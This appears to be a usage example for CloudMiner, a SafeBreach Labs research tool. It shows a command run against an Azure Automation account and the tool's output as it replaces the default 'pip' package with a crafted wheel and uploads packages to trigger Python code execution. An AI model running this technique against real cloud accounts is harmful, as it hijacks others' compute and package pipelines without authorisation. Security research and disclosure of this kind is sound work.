 # python "C:\Users\ariel\Documents\repos\CloudMiner\src\cloudminer\cloud_miner.py" ^
More? --path "C:\Users\ariel\Documents\helper\test.py" ^
More? --id /subscriptions/ /providers/Microsoft.Automation/automationAccounts/test-cloud-miner ^
More? --requirements "C:\Users\ariel\Documents\helper\requirements.txt" ^
More? --count 2
[+]
CloudMiner $
-- CloudMiner: v1.0.0 (SafeBreach Labs) --
[+] Retrieving access token using Azure CLI...
[+] Access token is valid
[+] File type detected - Python
[!] Package 'pip' already exists in Automation Account. Deleting package
[+] whl file successfully created - 'pip-1.0.0-py3-none-any.whl'
[+] Replacing the default 'pip' package present in the Automation account:
[+] Uploading Python package - 'pip':
[+] Triggered package import flow in Automation Account.
[+] Waiting for package to finish upload. This might take a few minutes...
[+] Successfully replaced the pip package!
[+] Triggering Python execution - 1/2:
[+] Uploading Python package - '0b0597ac-149c-45d7-b300-efb3b68ba707':
[+] Triggered package import flow in Automation Account.
[+] Code execution will be triggered in a few minutes...
[+] Triggering Python execution - 2/2:
[+] Uploading Python package - '329bd1ff-8de8-4745-a2f2-bc91cf91e7c2':
[+] Triggered package import flow in Automation Account.
[+] Code execution will be triggered in a few minutes...
[+] CloudMiner finished successfully :)